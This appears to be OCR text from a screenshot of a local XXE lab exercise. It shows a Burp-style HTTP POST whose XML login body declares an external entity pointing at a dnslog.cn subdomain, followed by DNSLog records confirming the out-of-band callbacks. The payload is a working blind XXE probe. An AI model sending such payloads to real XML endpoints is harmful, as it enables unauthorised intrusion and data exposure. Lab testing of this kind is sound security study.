 Request
Pretty Raw Hex \n
1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://localhost/php_xxe/
10 Content-Length: 166
11 DNT: 1
12 Connection: close
13
14 <?xml version="1.0" ?>
15 <!DOCTYPE ANY [
16 <!ENTITY test SYSTEM  "http://aaa.fqxzqo.dnslog.cn">
17 ]>
18 <user>
<username>
&test;
</username>
<password>
</password>
</user>
19
不安全 dnslog.cn
IP
2
DNSLog.cn
Get SubDomain Refresh Record
fqxzqo.dnslog.cn
DNS Query Record IP Address Created Time
aaa.fqxzqo.dnslog.cn 2022-09-30 19:28:18
aaa.fqxzqo.dnslog.cn 2022-09-30 19:28:13
aaa.fqxzqo.dnslog.cn 2022-09-30 19:28:12
aaa.fqxzqo.dnslog.cn 2022-09-30 19:28:11
aaa.fqxzqo.dnslog.cn 2022-09-30 19:28:11